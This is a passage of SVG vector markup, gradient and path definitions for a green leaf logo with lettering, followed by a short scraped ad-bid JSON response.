495.942s1.145 1.034 3.927 1.88l121.03 72.597c-.001-.001-99.686 16.088-124.957-74.476z"/><linearGradient id="At" gradientUnits="userSpaceOnUse" x1="308.978" y1="631.376" x2="341.864" y2="569.885"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#At)" d="M407.1 567.495l-.023-.098s-76.864 12.38-97.593-56.593c19.465 61.046 86.056 58 97.616 56.69z"/><linearGradient id="Au" gradientUnits="userSpaceOnUse" x1="473.441" y1="344.423" x2="425.355" y2="428.795"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#Au)" d="M402.608 519.022s-13.528-22.415-43.984-23.453c0 0 26.48 3.134 43.984 23.453z"/><linearGradient id="Av" gradientUnits="userSpaceOnUse" x1="302.046" y1="510.687" x2="473.358" y2="571.296"><stop offset="0" stop-color="#106d38"/><stop offset=".017" stop-color="#0f6b37"/><stop offset=".027" stop-color="#0a6635"/><stop offset=".034" stop-color="#036032"/><stop offset=".299" stop-color="#0b6132"/><stop offset=".458" stop-color="#1c6633"/><stop offset=".59" stop-color="#306f36"/><stop offset=".706" stop-color="#477d38"/><stop offset=".812" stop-color="#62903b"/><stop offset=".91" stop-color="#84aa3e"/><stop offset="1" stop-color="#b2d340"/></linearGradient><path fill="url(#Av)" d="M374.22 511.09c-17.164-3.242-32.165 4.336-35.632 6.25l18.974 11.502c15.1-10.325 29.893-4.914 29.893-4.914-13.722-2.57-25.82 2.906-29.775 4.985l19.356 12.2c8.9-5.69 17.443-2.536 17.443-2.536-7.597-1.43-14.36 1.237-17.292 2.652l33.124 21.79s-14.013-8.908-34.58-21.026c-.035.018-.066.047-.066.047.012-.025.036-.024.066-.047l-7.892-4.612c.143 3.353 1.057 10.53 5.907 16.513 0 0-6.862-6.058-6.1-16.62l-20.21-11.498c.024 4.492.925 17.907 9.825 28.87 0 0-11.966-10.576-9.942-28.966l-19.418-10.57c.01 5.112.96 20.95 11.483 33.917 0 0-14.056-12.416-11.61-34.005-13.434-7.15-25.98-14.463-39.227-20.498l2.163-3.223c13.56 6.57 29.382 15.146 47.816 26.013 17.902-12.77 35.695-6.226 35.695-6.226z"/><linearGradient id="Aw" gradientUnits="userSpaceOnUse" x1="215.635" y1="512.967" x2="209.706" y2="312.554"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#Aw)" d="M249.254 321.23s-8.2 10.417 4.754 41.328c0 0 37.43 97.144-83.575 121.24 0 0-31.095-121.308 78.82-162.57z"/><linearGradient id="Ax" gradientUnits="userSpaceOnUse" x1="126.959" y1="467.147" x2="235.067" y2="375.671"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#Ax)" d="M249.254 321.23s-1.16 1.528-1.902 5.057L170.433 483.8s-31.095-121.308 78.82-162.57z"/><linearGradient id="Ay" gradientUnits="userSpaceOnUse" x1="81.472" y1="349.843" x2="162.106" y2="384.11"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#Ay)" d="M172.37 464.58l.12-.04S148.547 371 232.093 337.746C158.27 368.56 169.445 450.45 172.37 464.58z"/><linearGradient id="Az" gradientUnits="userSpaceOnUse" x1="454.522" y1="521.245" x2="345.692" y2="471.499"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#Az)" d="M232.203 453.637S258.6 434.443 256.5 396.72c0 0-.96 33.046-24.307 56.917z"/><linearGradient id="BA" gradientUnits="userSpaceOnUse" x1="231.563" y1="327.316" x2="175.143" y2="547.556"><stop offset="0" stop-color="#106d38"/><stop offset=".017" stop-color="#0f6b37"/><stop offset=".027" stop-color="#0a6635"/><stop offset=".034" stop-color="#036032"/><stop offset=".299" stop-color="#0b6132"/><stop offset=".458" stop-color="#1c6633"/><stop offset=".59" stop-color="#306f36"/><stop offset=".706" stop-color="#477d38"/><stop offset=".812" stop-color="#62903b"/><stop offset=".91" stop-color="#84aa3e"/><stop offset="1" stop-color="#b2d340"/></linearGradient><path fill="url(#BA)" d="M238.922 417.7c2.13-21.555-8.968-39.236-11.735-43.306l-12.21 24.707c14.528 17.5 9.436 36.367 9.436 36.367 1.676-17.23-6.484-31.56-9.51-36.213l-13.037 25.257c8.07 10.357 5.094 21.257 5.094 21.257.935-9.54-3.134-17.594-5.22-21.058l-23.444 43.323s9.532-18.293 22.33-45.036c-.027-.04-.066-.076-.066-.076.032.012.034.042.066.076l4.865-10.258c-4.158.55-12.99 2.475-19.897 9.128 0 0 6.778-9.146 20.008-9.377l12.067-26.234c-5.588.528-22.185 3.13-34.843 15.338 0 0 11.834-15.95 34.948-15.494l11-25.152c-6.362.58-25.968 3.512-40.94 17.946 0 0 13.892-18.735 41.036-18.11 7.408-17.382 14.54-35.257 20.583-52.284l4.826 3.882c-6.67 17.474-15.59 37.964-27.068 61.934 17.88 20.686 11.71 43.384 11.71 43.384z"/><linearGradient id="BB" gradientUnits="userSpaceOnUse" x1="370.738" y1="477.413" x2="223.363" y2="341.13"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#BB)" d="M257.082 319.18s1.72 13.127 32.946 25.566c0 0 95.83 41.428 28.345 144.332 0 0-108.707-62.856-61.29-169.898z"/><linearGradient id="BC" gradientUnits="userSpaceOnUse" x1="275.854" y1="508.398" x2="286.256" y2="367.382"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#BC)" d="M257.082 319.18s.283 1.895 2.292 4.895l59 165.004c0-.001-108.707-62.857-61.29-169.9z"/><linearGradient id="BD" gradientUnits="userSpaceOnUse" x1="160.822" y1="458.6" x2="241.244" y2="425.254"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#BD)" d="M305.958 474.238l.056-.112s-83.8-48.492-49.116-131.18c-29.622 74.064 36.886 123.475 49.06 131.29z"/><linearGradient id="BE" gradientUnits="userSpaceOnUse" x1="546.243" y1="311.834" x2="433.267" y2="355.155"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#BE)" d="M340.022 424.038s4.734-32.21-23.76-57.145c0 0 23.01 23.827 23.76 57.145z"/><linearGradient id="BF" gradientUnits="userSpaceOnUse" x1="249.854" y1="336.966" x2="366.644" y2="529.991"><stop offset="0" stop-color="#106d38"/><stop offset=".017" stop-color="#0f6b37"/><stop offset=".027" stop-color="#0a6635"/><stop offset=".034" stop-color="#036032"/><stop offset=".299" stop-color="#0b6132"/><stop offset=".458" stop-color="#1c6633"/><stop offset=".59" stop-color="#306f36"/><stop offset=".706" stop-color="#477d38"/><stop offset=".812" stop-color="#62903b"/><stop offset=".91" stop-color="#84aa3e"/><stop offset="1" stop-color="#b2d340"/></linearGradient><path fill="url(#BF)" d="M318.977 394.09c-13.955-16.61-34.398-21.105-39.252-21.988l9.154 25.984c22.715 1.93 32.67 18.763 32.67 18.763-11.173-13.26-27.157-17.495-32.612-18.602l8.968 26.958c13.073 1.517 18.8 11.267 18.8 11.267-6.18-7.346-14.803-10.095-18.747-11.038l14.625 47s-6.433-19.59-16.632-47.42c-.048-.01-.1-.007-.1-.007.03-.015.054.005.1.007l-3.944-10.643c-2.52 3.34-7.323 10.968-7.394 20.538 0 0-1.807-11.224 7.293-20.792l-10.347-26.953c-3.535 4.343-13.295 17.964-13.412 35.514 0 0-3.14-19.585 13.375-35.698l-10.32-25.437c-4.04 4.93-15.67 20.92-15.814 41.675 0 0-3.696-22.998 15.763-41.86-7.268-17.44-13.554-34.34-21.523-50.56l4.635-1.403c7.85 16.98 16.286 37.672 25.423 62.62 27.348 1.78 39.29 22.063 39.29 22.063z"/><linearGradient id="BG" gradientUnits="userSpaceOnUse" x1="361.621" y1="306.76" x2="679.192" y2="329.835"><stop offset="0" stop-color="#50b848"/><stop offset="1" stop-color="#0a6c38"/></linearGradient><path fill="url(#BG)" d="M680.878 268.506c-.584-5.972-.95-11.96-1.847-17.92-.683-5.987-1.776-11.887-2.8-17.8-.542-2.95-1.255-5.862-1.873-8.795-.598-2.94-1.31-5.85-2.12-8.73-1.438-5.818-3.238-11.515-5.074-17.2-.885-2.855-2.028-5.608-3.03-8.417-.997-2.813-2.083-5.586-3.303-8.298-1.2-2.72-2.28-5.5-3.58-8.168l-3.933-7.984c-1.315-2.66-2.864-5.178-4.285-7.774-1.4-2.61-2.95-5.124-4.577-7.582-3.07-5.052-6.594-9.754-10.068-14.494-3.724-4.514-7.328-9.162-11.45-13.286-1.145-1.28-2.34-2.5-3.554-3.7l-.633-.61c-2.736-2.662-5.58-5.2-8.38-7.79-1.065-.85-10.14-3.67-11.207-4.518-1.14 1.326-.34 2.94-1.768 3.887l8.33 4.992c-.104-.015-.19-.033-.317-.043-.13-.033-.82-.01-1.37.826-.264.503-.145 1.308-.082 1.343.152.5.293.66.43.91.274.43.542.8.815 1.127.544.688 1.1 1.308 1.66 1.93l6.305 7.457c3.972 5.165 7.802 10.333 11.13 16.01 6.788 11.178 12.497 23.128 16.88 35.632s7.726 25.406 10.196 38.505c2.36 13.13 3.734 26.446 4.405 39.8 1.125 26.73-1.055 53.63-6.478 79.776-5.517 26.096-14.175 51.562-26.812 74.646-6.21 11.583-13.53 22.486-21.87 32.368-40.68 48.208-108.673 55.705-155.164 14.42-57.238-50.83-51.63-154.463-24.647-221.87 19.207-47.982 67.615-116.004 123.827-89.83a.9.9 0 0 0 .101.052l2.448 1.48c1.28.843 2.97 1.633 3.88 2.523 4.376 3.053 8.506 7.71 11.7 12.554 6.443 9.972 9.36 22.485 9.856 35.13.5 12.71-1.222 25.673-4.424 38.236-3.124 12.595-7.74 24.833-13.467 36.42-5.687 11.61-12.554 22.586-20.59 32.363-7.95 9.834-17.258 18.364-27.552 24.42-10.504 5.952-22.156 9.928-33.423 9.77-5.588-.113-11.066-1.155-15.9-3.665-4.85-2.454-9.06-6.148-12.76-10.507l-4.454-5.248-4.472 4.486c-.9.903-1.784 1.842-2.635 2.802-.825 1.044-1.54 2.375-2.232 3.6-.58 1.344-1.028 2.857-1.368 4.312-.132 1.462-.354 3.048-.198 4.433.52 5.767 2.95 9.872 5.36 13.3 2.494 3.412 5.28 6.204 8.27 8.71 2.96 2.436 6.28 4.793 10.183 6.425l4.675 2.015 5.472 1.81c1.847.674 3.63.91 5.45 1.358 1.8.454 3.63.75 5.484.926 7.356.93 14.91.745 22.183-.792 14.573-3.037 27.948-10.22 39.313-19.43 11.484-9.16 21.27-20.192 29.876-32 8.523-11.9 15.862-24.658 21.926-38.104 5.99-13.442 11.02-27.598 13.626-42.5.6-3.6 1.463-6.877 1.843-10.716l1.234-11.38c.487-3.81.32-7.502.504-11.26.097-3.743.3-7.484-.05-11.236l-.655-11.25c-.553-4.157-.797-7.038-1.7-11.234-1.52-7.807-3.69-15.073-6.88-22.176-6.22-14.125-16.035-26.69-28.33-35.472-12.273-8.82-26.636-13.946-41.174-15.527-29.242-3.117-58.733 7.785-81.006 27.24-2.626 2.335-5.264 4.392-7.88 6.955l-7.807 8.07c-2.72 2.64-4.833 5.566-7.2 8.38-2.24 2.886-4.758 5.563-6.764 8.628-4.17 6.008-8.466 11.934-12.033 18.332-1.812 3.175-3.87 6.214-5.474 9.504l-4.996 9.77c-1.748 3.217-3.1 6.62-4.6 9.96l-4.35 10.075-3.82 10.292-1.887 5.154-1.618 5.247-3.223 10.495c-1.025 3.512-1.827 7.09-2.75 10.63-1.932 7.063-3.262 14.27-4.688 21.448-5.5 28.76-7.117 58.26-5.216 87.49 1.828 29.213 8.32 58.327 20.298 84.986 1.57 3.292 3.34 6.488 5.003 9.73l2.535 4.84 2.96 4.584c2 3.026 3.87 6.16 6 9.083l6.8 8.47c2.137 2.94 4.907 5.28 7.4 7.875 2.59 2.495 4.975 5.227 7.908 7.297l8.446 6.613c2.95 1.983 6.063 3.707 9.087 5.562 1.528.9 3.03 1.85 4.58 2.7l4.842 2.127c3.24 1.372 6.423 2.92 9.7 4.13l10.068 2.954c1.685.45 3.336 1.07 5.048 1.372l5.147.84 10.283 1.662 10.364.463c6.91.622 13.783-.194 20.654-.585l5.285-.377 5.01-.798 5.018-.817 5.145-1.245c1.708-.432 3.44-.802 5.122-1.29l4.97-1.645c3.342-1 6.568-2.353 9.778-3.743 12.853-5.52 24.828-13.152 35.624-22.233 21.662-18.22 38.466-41.884 51.7-67.126 13.164-25.377 22.652-52.732 28.788-80.8 6.06-28.07 8.9-57.033 6.846-85.717z"/><linearGradient id="BH" gradientUnits="userSpaceOnUse" x1="577.194" y1="73.062" x2="617.329" y2="108.754"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#BH)" d="M608.424 114.8s-.53-3.502-8.946-6.668c0 0-25.85-10.585-8.337-38.462 0-.001 29.408 16.25 17.283 45.13z"/><linearGradient id="BI" gradientUnits="userSpaceOnUse" x1="602.416" y1="64.281" x2="600.367" y2="102.058"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#BI)" d="M608.424 114.8s-.085-.505-.64-1.297L591.14 69.67s29.408 16.25 17.283 45.13z"/><linearGradient id="BJ" gradientUnits="userSpaceOnUse" x1="633.441" y1="77.006" x2="612.106" y2="86.343"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#BJ)" d="M594.54 73.576l-.014.03s22.67 12.537 13.824 34.836c7.537-19.966-10.512-32.84-13.8-34.866z"/><linearGradient id="BK" gradientUnits="userSpaceOnUse" x1="531.099" y1="118.273" x2="561.1" y2="106.094"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#BK)" d="M585.69 87.18s-1.098 8.64 6.655 15.163c0 0-6.28-6.255-6.655-15.163z"/><linearGradient id="BL" gradientUnits="userSpaceOnUse" x1="610.435" y1="110.277" x2="577.927" y2="58.834"><stop offset="0" stop-color="#106d38"/><stop offset=".017" stop-color="#0f6b37"/><stop offset=".027" stop-color="#0a6635"/><stop offset=".034" stop-color="#036032"/><stop offset=".299" stop-color="#0b6132"/><stop offset=".458" stop-color="#1c6633"/><stop offset=".59" stop-color="#306f36"/><stop offset=".706" stop-color="#477d38"/><stop offset=".812" stop-color="#62903b"/><stop offset=".91" stop-color="#84aa3e"/><stop offset="1" stop-color="#b2d340"/></linearGradient><path fill="url(#BL)" d="M591.475 95.082c3.82 4.37 9.312 5.467 10.615 5.678l-2.584-6.903c-6.086-.398-8.837-4.85-8.837-4.85 3.058 3.49 7.356 4.54 8.82 4.807l-2.54-7.165c-3.505-.338-5.088-2.916-5.088-2.916 1.692 1.933 4.013 2.624 5.072 2.856l-4.158-12.5s1.823 5.207 4.697 12.598c.013.002.027.002.027.002.327.906.704 1.854 1.083 2.825.656-.906 1.902-2.972 1.87-5.532 0 0 .542 2.993-1.842 5.6l2.91 7.156c.923-1.18 3.463-4.875 3.403-9.57 0 0 .943 5.223-3.39 9.618l2.893 6.75c1.055-1.34 4.083-5.678 4.013-11.23 0 0 1.11 6.133-3.998 11.28 2.035 4.627 4.217 9.293 6.434 13.6l-1.645.222c-2.188-4.502-4.553-9.993-7.128-16.62-7.326-.332-10.627-5.697-10.627-5.697z"/><linearGradient id="BM" gradientUnits="userSpaceOnUse" x1="555.571" y1="109.72" x2="609.313" y2="106.061"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#BM)" d="M607.387 116.694s-2.88-2.077-11.044 1.7c0 0-25.69 10.964-33.4-21.012 0 .001 32.242-9.524 44.445 19.322z"/><linearGradient id="BN" gradientUnits="userSpaceOnUse" x1="566.992" y1="85.527" x2="592.591" y2="113.526"><stop offset=".112" stop-color="#d0df58"/><stop offset=".279" stop-color="#95b44c"/><stop offset=".45" stop-color="#659844"/><stop offset=".58" stop-color="#438940"/><stop offset=".652" stop-color="#34833f"/></linearGradient><path fill="url(#BN)" d="M607.387 116.694s-.422-.293-1.377-.455l-43.068-18.867c0 .001 32.242-9.524 44.445 19.322z"/><linearGradient id="BO" gradientUnits="userSpaceOnUse" x1="597.833" y1="72.432" x2="589.575" y2="94.145"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#BO)" d="M568.12 97.692l.012.032s24.862-7.336 34.645 14.57c-9.028-19.343-30.894-15.528-34.657-14.603z"/><linearGradient id="BP" gradientUnits="userSpaceOnUse" x1="555.717" y1="174.102" x2="568.003" y2="144.241"><stop offset=".006" stop-color="#f4f6d2"/><stop offset=".211" stop-color="#f2f5cf"/><stop offset=".423" stop-color="#eef2c5"/><stop offset=".639" stop-color="#e7eeb5"/><stop offset=".855" stop-color="#dde89f"/><stop offset="1" stop-color="#d5e48e"/></linearGradient><path fill="url(#BP)" d="M571.672 113.512s5.422 6.832 15.527 5.89c-.001 0-8.88.083-15.527-5.89z"/><linearGradient id="BQ" gradientUnits="userSpaceOnUse" x1="605.246" y1="112.01" x2="546.069" y2="99.25"><stop offset="0" stop-color="#106d38"/><stop offset=".017" stop-color="#0f6b37"/><stop offset=".027" stop-color="#0a6635"/><stop offset=".034" stop-color="#036032"/><stop offset=".299" stop-color="#0b6132"/><stop offset=".458" stop-color="#1c6633"/><stop offset=".59" stop-color="#306f36"/><stop offset=".706" stop-color="#477d38"/><stop offset=".812" stop-color="#62903b"/><stop offset=".91" stop-color="#84aa3e"/><stop offset="1" stop-color="#b2d340"/></linearGradient><path fill="url(#BQ)" d="M581.386 114.933c5.807.346 10.44-2.8 11.504-3.57l-6.757-2.998c-4.548 4.048-9.665 2.886-9.665 2.886 4.642.27 8.405-2.05 9.623-2.904l-6.913-3.213c-2.697 2.255-5.654 1.575-5.654 1.575 2.57.15 4.7-1.015 5.6-1.607l-11.87-5.798s5.008 2.35 12.318 5.484c.01-.007.02-.018.02-.018-.003.008-.01.01-.02.018l2.803 1.2c-.2-1.102-.797-3.434-2.654-5.205 0 0 2.524 1.71 2.722 5.232l7.165 2.944c-.2-1.483-1.068-5.876-4.475-9.12 0 0 4.403 2.988 4.518 9.147l6.864 2.672c-.22-1.688-1.21-6.88-5.237-10.718 0 0 5.172 3.507 5.283 10.742 4.742 1.794 9.197 3.68 13.83 5.114l-.577 1.156c-4.758-1.597-10.35-3.762-16.902-6.573-5.37 4.974-11.525 3.564-11.525 3.564z"/><defs ><path id="BS" d="M364.02 773.733c0-.935.748-1.775 1.775-1.775h38.687c1.027 0 1.775.84 1.775 1.775v10.186c0 .935-.748 1.775-1.775 1.775h-25.885v11.587h21.306a1.84 1.84 0 0 1 1.775 1.775v10.186c0 1.028-.84 1.775-1.775 1.775h-21.306v12.615h25.885c1.027 0 1.775.84 1.775 1.775v10.186c0 .935-.748 1.775-1.775 1.775h-38.687c-1.027 0-1.775-.84-1.775-1.775v-61.86z"/><path id="BT" d="M427.188 785.694h-13.362c-1.028 0-1.775-.84-1.775-1.775v-10.186c0-.935.747-1.775 1.775-1.775h41.49c1.028 0 1.775.84 1.775 1.775v10.186c0 .935-.747 1.775-1.775 1.775h-13.362v49.9c0 .935-.842 1.775-1.775 1.775h-11.214a1.84 1.84 0 0 1-1.775-1.775v-49.9z"/><path id="BU" d="M583.797 771.117c7.85 0 16.446 3.27 22.8 8.783.84.654.935 1.775.188 2.523l-7.383 7.85c-.747.654-1.775.654-2.522.094-3.55-3.27-7.663-4.485-12.24-4.485-10.186 0-18.41 8.597-18.41 18.876 0 10.186 8.316 18.596 18.502 18.596 2.7 0 5.514-.374 8.317-1.495v-5.42h-5.888c-1.027 0-1.775-.747-1.775-1.682v-9.25c0-1.028.748-1.775 1.775-1.775h18.783c.934 0 1.682.84 1.682 1.775l.094 25.137c0 .467-.374 1.214-.748 1.494 0 0-9.625 6.074-23.174 6.074-18.596 0-33.547-14.764-33.547-33.453s14.95-33.64 33.546-33.64z"/><path id="BV" d="M1024.18 773.733a1.84 1.84 0 0 1 1.775-1.775h11.12c1.028 0 1.775.84 1.775 1.775v23.548h26.726v-23.548c0-.935.747-1.775 1.775-1.775h11.12c.934 0 1.775.84 1.775 1.775v61.86c0 .935-.842 1.775-1.775 1.775h-11.12c-1.028 0-1.775-.84-1.775-1.775v-24.576h-26.726v24.576c0 .935-.747 1.775-1.775 1.775h-11.12a1.84 1.84 0 0 1-1.775-1.775v-61.86z"/></defs></svg>

--- FILE ---
content_type: text/plain
request_url: https://rtb.openx.net/openrtbb/prebidjs
body_size: -226
content:
{"id":"ffaa4e32-735d-4a2f-8a04-f73906bccfe8","nbr":0}